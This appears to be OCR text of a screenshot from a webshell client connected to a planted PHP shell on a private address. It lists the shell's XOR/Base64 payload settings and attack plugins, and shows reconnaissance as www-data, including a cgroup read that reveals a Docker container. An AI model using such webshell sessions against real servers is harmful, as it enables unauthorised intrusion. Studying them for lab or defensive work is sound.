 Url:http://192.168.0.14:81/json.php Payload:PhpDynamicPayload Cryption:PHP_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM PPs P_Eval_Code PortScan SocksProxy
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip
命令模板 sh -c "{command}" 2>&1 保存配
currentDir:/var/www/html/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 8e172820ac78 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
/var/www/html/ >whoami
www-data
/var/www/html/ >
NULL
/var/www/html/ >cat /proc/self/cgroup
14:name=dsystemd:/
13:name=systemd:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
12:pids:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
11:hugetlb:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
10:net_prio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
9:perf_event:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
8:net_cls:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
7:freezer:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
6:devices:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
5:memory:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
4:blkio:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
3:cpuacct:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
2:cpu:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
1:cpuset:/docker/8e172820ac78867ecf2b58ccbeacdda40f610fbd6acd1494a4b423123cb57288
/var/www/html/ >
完成